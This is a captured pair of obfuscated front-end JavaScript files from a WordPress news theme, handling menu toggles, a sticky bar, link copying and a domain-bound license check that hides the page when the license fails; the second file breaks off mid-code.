function _0x4373(){var _0x13296b=['\x73\x69\x64\x65\x62\x61\x72\x2d\x66\x6c','\x72\x65\x61\x64\x79','\x6c\x6f\x73\x65','\x65\x6e\x75','\x6a\x6f\x69\x6e','\x63\x6f\x6e\x63\x61\x74','\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x6d','\x34\x33\x31\x32\x32\x49\x6f\x52\x59\x67\x57','\x68\x69\x64\x65','\x63\x6c\x69\x63\x6b','\x61\x64\x64\x43\x6c\x61\x73\x73','\x31\x39\x30\x33\x36\x32\x33\x42\x52\x62\x6c\x67\x6a','\x73\x63\x68\x2e\x69\x64','\x32\x37\x37\x37','\x61\x62\x63\x64\x65\x66','\x73\x6c\x69\x63\x65','\x65\x78\x70\x6f\x72\x74\x73','\x2e\x73\x75\x62\x2d\x6d\x65\x6e\x75','\x61\x6d\x65\x2d\x6c\x65\x66\x74\x20\x2e','\x72\x65\x70\x6c\x61\x63\x65','\x73\x68\x6f\x77','\x2e\x62\x74\x6e\x2d\x61\x64\x73\x2d\x63','\x2e\x6c\x61\x62\x65\x6c\x2d\x6d\x65\x6e','\x2e\x66\x72\x61\x6d\x65\x20\x2e\x66\x72','\x62\x69\x7a\x2e\x69\x64','\x63\x6f\x2e\x69\x64','\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73','\x66\x69\x6e\x64','\x65\x6e\x75\x2d\x69\x74\x65\x6d\x2d\x68','\x6d\x79\x2e\x69\x64','\x67\x6f\x2e\x69\x64','\x6f\x72\x2e\x69\x64','\x63\x68\x61\x72\x41\x74','\x34\x4a\x6c\x50\x49\x4c\x49','\x67\x65\x74\x44\x61\x74\x65','\x2e\x6c\x61\x62\x65\x6c\x2d\x63\x6c\x6f','\x6f\x62\x6a\x65\x63\x74','\x70\x61\x64\x53\x74\x61\x72\x74','\x6c\x65\x6e\x67\x74\x68','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x33\x33\x31\x35\x36\x36\x35\x6b\x63\x63\x47\x53\x45','\x77\x65\x62\x2e\x69\x64','\x36\x34\x33\x32\x33\x34\x45\x55\x64\x7a\x58\x47','\x62\x6f\x64\x79','\x32\x33\x32\x35\x38\x37\x36\x7a\x73\x66\x54\x61\x6f','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x6e\x20\x3e\x20\x61','\x31\x35\x32\x30\x31\x36\x34\x75\x75\x77\x41\x46\x59','\x79\x2d\x62\x6f\x74\x74\x6f\x6d','\x70\x61\x72\x65\x6e\x74','\x73\x70\x6c\x69\x74','\x73\x75\x62\x73\x74\x72','\x69\x6e\x64\x65\x78\x4f\x66','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x2d\x6d\x65\x6e\x75\x20\x6c\x69\x2e\x6d','\x67\x65\x74\x46\x75\x6c\x6c\x59\x65\x61','\x31\x30\x36\x31\x36\x36\x30\x38\x58\x61\x6d\x77\x4a\x47','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x39\x68\x44\x68\x50\x67\x48','\x72\x65\x6d\x6f\x76\x65'];_0x4373=function(){return _0x13296b;};return _0x4373();}var _0x2de02d=_0x37e2;function _0x37e2(_0x4346f5,_0x40328c){var _0x437389=_0x4373();return _0x37e2=function(_0x37e291,_0x88398f){_0x37e291=_0x37e291-0x1eb;var _0x2fdf5d=_0x437389[_0x37e291];return _0x2fdf5d;},_0x37e2(_0x4346f5,_0x40328c);}(function(_0x5684ef,_0x5039fc){var _0xff1f67=_0x37e2,_0x216227=_0x5684ef();while(!![]){try{var _0x21e25f=parseInt(_0xff1f67(0x1ff))/0x1+parseInt(_0xff1f67(0x204))/0x2+parseInt(_0xff1f67(0x21e))/0x3*(parseInt(_0xff1f67(0x1f6))/0x4)+-parseInt(_0xff1f67(0x1fd))/0x5+parseInt(_0xff1f67(0x21a))/0x6+parseInt(_0xff1f67(0x201))/0x7+parseInt(_0xff1f67(0x20d))/0x8*(-parseInt(_0xff1f67(0x211))/0x9);if(_0x21e25f===_0x5039fc)break;else _0x216227['push'](_0x216227['shift']());}catch(_0x1e4c41){_0x216227['push'](_0x216227['shift']());}}}(_0x4373,0x5e81f),jQuery(document)[_0x2de02d(0x214)](function(_0x4e9d4b){var _0x1a217f=_0x2de02d;_0x4e9d4b('\x2e\x73\x65\x63\x6f\x6e\x64\x61\x72\x79'+_0x1a217f(0x20b)+_0x1a217f(0x1f1)+'\x61\x73\x2d\x63\x68\x69\x6c\x64\x72\x65'+_0x1a217f(0x203))['\x63\x6c\x69\x63\x6b'](function(){var _0x4adc43=_0x1a217f;_0x4e9d4b(this)[_0x4adc43(0x206)]()[_0x4adc43(0x1f0)](_0x4adc43(0x224))[_0x4adc43(0x1ef)+'\x73'](_0x4adc43(0x227)),_0x4e9d4b(this)['\x70\x61\x72\x65\x6e\x74']()[_0x4adc43(0x1ef)+'\x73']('\x73\x68\x6f\x77');}),_0x4e9d4b(_0x1a217f(0x1ec)+_0x1a217f(0x225)+'\x6d\x65\x6e\x75')[_0x1a217f(0x21c)](function(){var _0x3f3897=_0x1a217f;_0x4e9d4b(this)['\x66\x69\x6e\x64'](_0x3f3897(0x1eb)+'\x75')[_0x3f3897(0x1ef)+'\x73'](_0x3f3897(0x21b)),_0x4e9d4b(this)['\x66\x69\x6e\x64'](_0x3f3897(0x1f8)+'\x73\x65')[_0x3f3897(0x1ef)+'\x73'](_0x3f3897(0x21b)),_0x4e9d4b(_0x3f3897(0x219)+_0x3f3897(0x216))[_0x3f3897(0x1ef)+'\x73'](_0x3f3897(0x213)+'\x65\x78');}),_0x4e9d4b(_0x1a217f(0x228)+_0x1a217f(0x215))[_0x1a217f(0x21c)](function(){var _0x5bebf3=_0x1a217f;_0x4e9d4b('\x2e\x61\x64\x73\x2d\x73\x74\x69\x63\x6b'+_0x5bebf3(0x205))['\x72\x65\x6d\x6f\x76\x65']();});}));var id=_0x2de02d(0x220),xxversi='\x62\x61\x73\x69\x63';!function(_0x52d5a9){'use strict';var _0x266c36=_0x2de02d;function _0xa202d1(_0x223a7b,_0x478da9){var _0x4a8718=(0xffff&_0x223a7b)+(0xffff&_0x478da9);return(_0x223a7b>>0x10)+(_0x478da9>>0x10)+(_0x4a8718>>0x10)<<0x10|0xffff&_0x4a8718;}function _0x59d66d(_0x2ba6de,_0x51dff7,_0x3e9cd0,_0x258691,_0xfe6a20,_0x19ca3e){return _0xa202d1((_0x19ca3e=_0xa202d1(_0xa202d1(_0x51dff7,_0x2ba6de),_0xa202d1(_0x258691,_0x19ca3e)))<<_0xfe6a20|_0x19ca3e>>>0x20-_0xfe6a20,_0x3e9cd0);}function _0x177ecf(_0x1d5665,_0x555920,_0x9efe31,_0x4da756,_0x2450e7,_0x3a1e7b,_0x4c7b8d){return _0x59d66d(_0x555920&_0x9efe31|~_0x555920&_0x4da756,_0x1d5665,_0x555920,_0x2450e7,_0x3a1e7b,_0x4c7b8d);}function _0x7972ad(_0x466268,_0x5cbffb,_0x1fbec9,_0x2ad496,_0xa04246,_0x48d72b,_0x33fd82){return _0x59d66d(_0x5cbffb&_0x2ad496|_0x1fbec9&~_0x2ad496,_0x466268,_0x5cbffb,_0xa04246,_0x48d72b,_0x33fd82);}function _0x18502d(_0x4d343b,_0x58527d,_0x142f91,_0x255bb6,_0x43ae61,_0x36172a,_0x186897){return _0x59d66d(_0x58527d^_0x142f91^_0x255bb6,_0x4d343b,_0x58527d,_0x43ae61,_0x36172a,_0x186897);}function _0x9edd8e(_0x4d7b88,_0x11c651,_0x3be201,_0x3d8f74,_0x49a492,_0x3ec2bb,_0x1fa8d7){return _0x59d66d(_0x3be201^(_0x11c651|~_0x3d8f74),_0x4d7b88,_0x11c651,_0x49a492,_0x3ec2bb,_0x1fa8d7);}function _0x3e3dab(_0x1351b,_0x5d5c7c){var _0x28592c=_0x37e2,_0xf09c04,_0x424baf,_0x36c90c,_0x386adb;_0x1351b[_0x5d5c7c>>0x5]|=0x80<<_0x5d5c7c%0x20,_0x1351b[0xe+(_0x5d5c7c+0x40>>>0x9<<0x4)]=_0x5d5c7c;for(var _0x29e293=0x67452301,_0x53dc6c=-0x10325477,_0x212749=-0x67452302,_0x54b5bd=0x10325476,_0x121956=0x0;_0x121956<_0x1351b[_0x28592c(0x1fb)];_0x121956+=0x10)_0x29e293=_0x177ecf(_0xf09c04=_0x29e293,_0x424baf=_0x53dc6c,_0x36c90c=_0x212749,_0x386adb=_0x54b5bd,_0x1351b[_0x121956],0x7,-0x28955b88),_0x54b5bd=_0x177ecf(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x1],0xc,-0x173848aa),_0x212749=_0x177ecf(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x2],0x11,0x242070db),_0x53dc6c=_0x177ecf(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x3],0x16,-0x3e423112),_0x29e293=_0x177ecf(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x4],0x7,-0xa83f051),_0x54b5bd=_0x177ecf(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x5],0xc,0x4787c62a),_0x212749=_0x177ecf(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x6],0x11,-0x57cfb9ed),_0x53dc6c=_0x177ecf(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x7],0x16,-0x2b96aff),_0x29e293=_0x177ecf(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x8],0x7,0x698098d8),_0x54b5bd=_0x177ecf(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x9],0xc,-0x74bb0851),_0x212749=_0x177ecf(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xa],0x11,-0xa44f),_0x53dc6c=_0x177ecf(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0xb],0x16,-0x76a32842),_0x29e293=_0x177ecf(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0xc],0x7,0x6b901122),_0x54b5bd=_0x177ecf(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0xd],0xc,-0x2678e6d),_0x212749=_0x177ecf(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xe],0x11,-0x5986bc72),_0x29e293=_0x7972ad(_0x29e293,_0x53dc6c=_0x177ecf(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0xf],0x16,0x49b40821),_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x1],0x5,-0x9e1da9e),_0x54b5bd=_0x7972ad(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x6],0x9,-0x3fbf4cc0),_0x212749=_0x7972ad(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xb],0xe,0x265e5a51),_0x53dc6c=_0x7972ad(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956],0x14,-0x16493856),_0x29e293=_0x7972ad(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x5],0x5,-0x29d0efa3),_0x54b5bd=_0x7972ad(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0xa],0x9,0x2441453),_0x212749=_0x7972ad(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xf],0xe,-0x275e197f),_0x53dc6c=_0x7972ad(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x4],0x14,-0x182c0438),_0x29e293=_0x7972ad(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x9],0x5,0x21e1cde6),_0x54b5bd=_0x7972ad(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0xe],0x9,-0x3cc8f82a),_0x212749=_0x7972ad(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x3],0xe,-0xb2af279),_0x53dc6c=_0x7972ad(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x8],0x14,0x455a14ed),_0x29e293=_0x7972ad(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0xd],0x5,-0x561c16fb),_0x54b5bd=_0x7972ad(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x2],0x9,-0x3105c08),_0x212749=_0x7972ad(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x7],0xe,0x676f02d9),_0x29e293=_0x18502d(_0x29e293,_0x53dc6c=_0x7972ad(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0xc],0x14,-0x72d5b376),_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x5],0x4,-0x5c6be),_0x54b5bd=_0x18502d(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x8],0xb,-0x788e097f),_0x212749=_0x18502d(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xb],0x10,0x6d9d6122),_0x53dc6c=_0x18502d(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0xe],0x17,-0x21ac7f4),_0x29e293=_0x18502d(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x1],0x4,-0x5b4115bc),_0x54b5bd=_0x18502d(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x4],0xb,0x4bdecfa9),_0x212749=_0x18502d(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x7],0x10,-0x944b4a0),_0x53dc6c=_0x18502d(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0xa],0x17,-0x41404390),_0x29e293=_0x18502d(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0xd],0x4,0x289b7ec6),_0x54b5bd=_0x18502d(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956],0xb,-0x155ed806),_0x212749=_0x18502d(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x3],0x10,-0x2b10cf7b),_0x53dc6c=_0x18502d(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x6],0x17,0x4881d05),_0x29e293=_0x18502d(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x9],0x4,-0x262b2fc7),_0x54b5bd=_0x18502d(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0xc],0xb,-0x1924661b),_0x212749=_0x18502d(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xf],0x10,0x1fa27cf8),_0x29e293=_0x9edd8e(_0x29e293,_0x53dc6c=_0x18502d(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x2],0x17,-0x3b53a99b),_0x212749,_0x54b5bd,_0x1351b[_0x121956],0x6,-0xbd6ddbc),_0x54b5bd=_0x9edd8e(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x7],0xa,0x432aff97),_0x212749=_0x9edd8e(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xe],0xf,-0x546bdc59),_0x53dc6c=_0x9edd8e(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x5],0x15,-0x36c5fc7),_0x29e293=_0x9edd8e(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0xc],0x6,0x655b59c3),_0x54b5bd=_0x9edd8e(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0x3],0xa,-0x70f3336e),_0x212749=_0x9edd8e(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0xa],0xf,-0x100b83),_0x53dc6c=_0x9edd8e(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x1],0x15,-0x7a7ba22f),_0x29e293=_0x9edd8e(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x8],0x6,0x6fa87e4f),_0x54b5bd=_0x9edd8e(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0xf],0xa,-0x1d31920),_0x212749=_0x9edd8e(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x6],0xf,-0x5cfebcec),_0x53dc6c=_0x9edd8e(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0xd],0x15,0x4e0811a1),_0x29e293=_0x9edd8e(_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd,_0x1351b[_0x121956+0x4],0x6,-0x8ac817e),_0x54b5bd=_0x9edd8e(_0x54b5bd,_0x29e293,_0x53dc6c,_0x212749,_0x1351b[_0x121956+0xb],0xa,-0x42c50dcb),_0x212749=_0x9edd8e(_0x212749,_0x54b5bd,_0x29e293,_0x53dc6c,_0x1351b[_0x121956+0x2],0xf,0x2ad7d2bb),_0x53dc6c=_0x9edd8e(_0x53dc6c,_0x212749,_0x54b5bd,_0x29e293,_0x1351b[_0x121956+0x9],0x15,-0x14792c6f),_0x29e293=_0xa202d1(_0x29e293,_0xf09c04),_0x53dc6c=_0xa202d1(_0x53dc6c,_0x424baf),_0x212749=_0xa202d1(_0x212749,_0x36c90c),_0x54b5bd=_0xa202d1(_0x54b5bd,_0x386adb);return[_0x29e293,_0x53dc6c,_0x212749,_0x54b5bd];}function _0x377859(_0x15a254){var _0x5487c5=_0x37e2;for(var _0x1a0c58='',_0x126218=0x20*_0x15a254['\x6c\x65\x6e\x67\x74\x68'],_0x4054df=0x0;_0x4054df<_0x126218;_0x4054df+=0x8)_0x1a0c58+=String[_0x5487c5(0x20e)+'\x64\x65'](_0x15a254[_0x4054df>>0x5]>>>_0x4054df%0x20&0xff);return _0x1a0c58;}function _0x1e737f(_0x430e98){var _0x121829=_0x37e2,_0x50e433=[];for(_0x50e433[(_0x430e98[_0x121829(0x1fb)]>>0x2)-0x1]=void 0x0,_0x54b1a2=0x0;_0x54b1a2<_0x50e433[_0x121829(0x1fb)];_0x54b1a2+=0x1)_0x50e433[_0x54b1a2]=0x0;for(var _0xdd2725=0x8*_0x430e98[_0x121829(0x1fb)],_0x54b1a2=0x0;_0x54b1a2<_0xdd2725;_0x54b1a2+=0x8)_0x50e433[_0x54b1a2>>0x5]|=(0xff&_0x430e98[_0x121829(0x202)](_0x54b1a2/0x8))<<_0x54b1a2%0x20;return _0x50e433;}function _0x49aa83(_0x52562a){var _0x5d0c86=_0x37e2;for(var _0x43edd7,_0x541669=_0x5d0c86(0x20f)+_0x5d0c86(0x221),_0x459579='',_0x4a8cf5=0x0;_0x4a8cf5<_0x52562a['\x6c\x65\x6e\x67\x74\x68'];_0x4a8cf5+=0x1)_0x43edd7=_0x52562a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a8cf5),_0x459579+=_0x541669[_0x5d0c86(0x1f5)](_0x43edd7>>>0x4&0xf)+_0x541669[_0x5d0c86(0x1f5)](0xf&_0x43edd7);return _0x459579;}function _0x107da6(_0x5d29d9){return unescape(encodeURIComponent(_0x5d29d9));}function _0x409b75(_0x25a548){var _0x1e4454=_0x37e2;return _0x377859(_0x3e3dab(_0x1e737f(_0x25a548=_0x107da6(_0x25a548)),0x8*_0x25a548[_0x1e4454(0x1fb)]));}function _0x106f39(_0xe8396a,_0x19d4d6){return function(_0x2acc24,_0x3b284a){var _0x26a705=_0x37e2,_0x40c9ed,_0x5b5f22=_0x1e737f(_0x2acc24),_0x28d7bb=[],_0x596bb8=[];for(_0x28d7bb[0xf]=_0x596bb8[0xf]=void 0x0,0x10<_0x5b5f22['\x6c\x65\x6e\x67\x74\x68']&&(_0x5b5f22=_0x3e3dab(_0x5b5f22,0x8*_0x2acc24[_0x26a705(0x1fb)])),_0x40c9ed=0x0;_0x40c9ed<0x10;_0x40c9ed+=0x1)_0x28d7bb[_0x40c9ed]=0x36363636^_0x5b5f22[_0x40c9ed],_0x596bb8[_0x40c9ed]=0x5c5c5c5c^_0x5b5f22[_0x40c9ed];return _0x3b284a=_0x3e3dab(_0x28d7bb[_0x26a705(0x218)](_0x1e737f(_0x3b284a)),0x200+0x8*_0x3b284a['\x6c\x65\x6e\x67\x74\x68']),_0x377859(_0x3e3dab(_0x596bb8[_0x26a705(0x218)](_0x3b284a),0x280));}(_0x107da6(_0xe8396a),_0x107da6(_0x19d4d6));}function _0x2f72a0(_0x3a188a,_0x575804,_0x1cbd6a){return _0x575804?_0x1cbd6a?_0x106f39(_0x575804,_0x3a188a):_0x49aa83(_0x106f39(_0x575804,_0x3a188a)):_0x1cbd6a?_0x409b75(_0x3a188a):_0x49aa83(_0x409b75(_0x3a188a));}'\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof define&&define['\x61\x6d\x64']?define(function(){return _0x2f72a0;}):_0x266c36(0x1f9)==typeof module&&module[_0x266c36(0x223)]?module[_0x266c36(0x223)]=_0x2f72a0:_0x52d5a9['\x6d\x64\x35']=_0x2f72a0;}(this);if(typeof modlic===_0x2de02d(0x210))jQuery('\x62\x6f\x64\x79')['\x72\x65\x6d\x6f\x76\x65']();else{if(modlic=='')jQuery(_0x2de02d(0x200))[_0x2de02d(0x212)]();else{var versi=md5(xxversi)[_0x2de02d(0x208)](0x0,0x6);str=modlic[_0x2de02d(0x226)](/\s/g,'');var parts=location[_0x2de02d(0x20a)][_0x2de02d(0x207)]('\x2e'),sndleveldomain=parts[_0x2de02d(0x222)](-0x2)[_0x2de02d(0x217)]('\x2e'),dom=[_0x2de02d(0x1f2),_0x2de02d(0x1fe),_0x2de02d(0x1ee),_0x2de02d(0x1ed),_0x2de02d(0x21f),'\x61\x63\x2e\x69\x64',_0x2de02d(0x1f4),_0x2de02d(0x1f3)],lo=['\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74'];if(dom[_0x2de02d(0x209)](sndleveldomain)>=0x0)var sndleveldomain2=parts[_0x2de02d(0x222)](-0x3)[_0x2de02d(0x217)]('\x2e'),link2=sndleveldomain2;else{if(lo[_0x2de02d(0x209)](sndleveldomain)>=0x0)var sndleveldomain2=parts[_0x2de02d(0x222)](-0x1)[_0x2de02d(0x217)]('\x2e'),link2=sndleveldomain2;else var sndleveldomain2=parts[_0x2de02d(0x222)](-0x2)[_0x2de02d(0x217)]('\x2e'),link2=sndleveldomain2;}var idmod=str['\x73\x75\x62\x73\x74\x72'](0x1,0x4),versimod=str[_0x2de02d(0x208)](0x7,0x6),link=md5(link2)['\x73\x75\x62\x73\x74\x72'](0x1,0x4),linkmod=str[_0x2de02d(0x208)](0xf,0x4),exp=str[_0x2de02d(0x208)](0x0,0x1)+str[_0x2de02d(0x208)](0x5,0x1)+str[_0x2de02d(0x208)](0xe,0x1)+str[_0x2de02d(0x208)](0x13,0x1)+str[_0x2de02d(0x208)](0x15,0x2)+str[_0x2de02d(0x208)](0x19,0x2),today=new Date(),datenow=today[_0x2de02d(0x20c)+'\x72']()+String(today[_0x2de02d(0x1fc)]()+0x1)[_0x2de02d(0x1fa)](0x2,'\x30')+String(today[_0x2de02d(0x1f7)]())[_0x2de02d(0x1fa)](0x2,'\x30');id==idmod?versi==versimod?link==linkmod?parseInt(datenow)<=parseInt(exp)?jQuery(_0x2de02d(0x200))[_0x2de02d(0x21d)]('\x6e\x6f\x6f\x76\x65\x72\x66\x6c\x6f\x77'):jQuery(_0x2de02d(0x200))[_0x2de02d(0x212)]():jQuery(_0x2de02d(0x200))[_0x2de02d(0x212)]():jQuery(_0x2de02d(0x200))[_0x2de02d(0x212)]():jQuery(_0x2de02d(0x200))[_0x2de02d(0x212)]();}}

--- FILE ---
content_type: application/javascript
request_url: https://lombokita.id/wp-content/themes/suarawp/assets/js/js-single.js?ver=2.0.0.0
body_size: 5149
content:
var _0xf74a8=_0x1e1d;(function(_0x3ad651,_0x457bba){var _0x458f84=_0x1e1d,_0x50a303=_0x3ad651();while(!![]){try{var _0x4b4dfa=-parseInt(_0x458f84(0x1ea))/0x1*(-parseInt(_0x458f84(0x213))/0x2)+-parseInt(_0x458f84(0x1c9))/0x3*(-parseInt(_0x458f84(0x1df))/0x4)+-parseInt(_0x458f84(0x1ad))/0x5+-parseInt(_0x458f84(0x1e5))/0x6+-parseInt(_0x458f84(0x232))/0x7*(parseInt(_0x458f84(0x1b2))/0x8)+parseInt(_0x458f84(0x228))/0x9*(-parseInt(_0x458f84(0x218))/0xa)+-parseInt(_0x458f84(0x1d2))/0xb*(-parseInt(_0x458f84(0x1cb))/0xc);if(_0x4b4dfa===_0x457bba)break;else _0x50a303['push'](_0x50a303['shift']());}catch(_0xdb69a0){_0x50a303['push'](_0x50a303['shift']());}}}(_0x1906,0x886a4),jQuery(document)['\x72\x65\x61\x64\x79'](function(_0x11d431){var _0x332617=_0x1e1d;_0x11d431(_0x332617(0x204))[_0x332617(0x1fb)](function(_0x383bb3){var _0x6a1ce4=_0x332617;_0x383bb3[_0x6a1ce4(0x217)+_0x6a1ce4(0x1e8)]();var _0x2a9b7c=_0x11d431(this)['\x61\x74\x74\x72']('\x64\x61\x74\x61\x2d\x75\x72\x6c');document[_0x6a1ce4(0x209)+_0x6a1ce4(0x1e3)](_0x6a1ce4(0x20b),function(_0x1c818b){var _0x5ef454=_0x6a1ce4;_0x1c818b[_0x5ef454(0x1ae)+_0x5ef454(0x1f7)][_0x5ef454(0x21f)]('\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e',_0x2a9b7c),_0x1c818b[_0x5ef454(0x217)+_0x5ef454(0x1e8)]();},!![]),document[_0x6a1ce4(0x1f9)+'\x64'](_0x6a1ce4(0x20b));var _0x45ae05=_0x11d431(this)[_0x6a1ce4(0x207)](_0x6a1ce4(0x1be));setTimeout(function(){var _0xece158=_0x6a1ce4;_0x45ae05[_0xece158(0x1e0)+'\x73'](_0xece158(0x1be));},0x7d0);});}));var heightmenu=jQuery(_0xf74a8(0x1e1)+_0xf74a8(0x216))[_0xf74a8(0x222)](),heightheader=jQuery('\x2e\x68\x65\x61\x64\x65\x72\x2d\x62\x6f'+'\x78')[_0xf74a8(0x222)](),heightbillboard=jQuery(_0xf74a8(0x1f0))['\x68\x65\x69\x67\x68\x74'](),heightheaderpost=jQuery(_0xf74a8(0x1d5)+'\x73\x74')[_0xf74a8(0x222)](),heightarticlefeatured=jQuery(_0xf74a8(0x1d1)+_0xf74a8(0x1d0))['\x68\x65\x69\x67\x68\x74'](),heightpostdetail=jQuery(_0xf74a8(0x202)+'\x69\x6c')['\x68\x65\x69\x67\x68\x74'](),heightpaginationpost=jQuery(_0xf74a8(0x1c4)+'\x6e\x2d\x70\x6f\x73\x74')[_0xf74a8(0x222)]();heightmenu==undefined&&(heightmenu=0x0);heightheader==undefined&&(heightheader=0x0);heightbillboard==undefined&&(heightbillboard=0x0);heightheaderpost==undefined&&(heightheaderpost=0x0);heightarticlefeatured==undefined&&(heightarticlefeatured=0x0);function _0x1e1d(_0xf17f1a,_0x2e2da3){var _0x190616=_0x1906();return _0x1e1d=function(_0x1e1d7d,_0x1ff887){_0x1e1d7d=_0x1e1d7d-0x1ad;var _0x1b4bbe=_0x190616[_0x1e1d7d];return _0x1b4bbe;},_0x1e1d(_0xf17f1a,_0x2e2da3);}heightpostdetail==undefined&&(heightpostdetail=0x0);heightpaginationpost==undefined&&(heightpaginationpost=0x0);var dataHeight=parseInt(heightmenu)+parseInt(heightheader)+parseInt(heightbillboard)+parseInt(heightheaderpost)+parseInt(heightarticlefeatured)+parseInt(heightpostdetail)+parseInt(heightpaginationpost);jQuery(window)[_0xf74a8(0x1e9)](function(){var _0x6ce0d5=_0xf74a8;jQuery(this)[_0x6ce0d5(0x212)]()>dataHeight?jQuery(_0x6ce0d5(0x1d7)+_0x6ce0d5(0x1ef))[_0x6ce0d5(0x207)](_0x6ce0d5(0x1dd)):jQuery('\x2e\x62\x61\x63\x61\x73\x65\x6c\x61\x6e'+_0x6ce0d5(0x1ef))[_0x6ce0d5(0x1e0)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),jQuery(_0xf74a8(0x1f6)+'\x6c\x6f\x73\x65\x20\x73\x76\x67')[_0xf74a8(0x1fb)](function(){var _0xac8460=_0xf74a8;jQuery(_0xac8460(0x1d7)+_0xac8460(0x1ef))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0xac8460(0x1e6));}),jQuery(document)[_0xf74a8(0x1c1)](function(_0xf6ffd){var 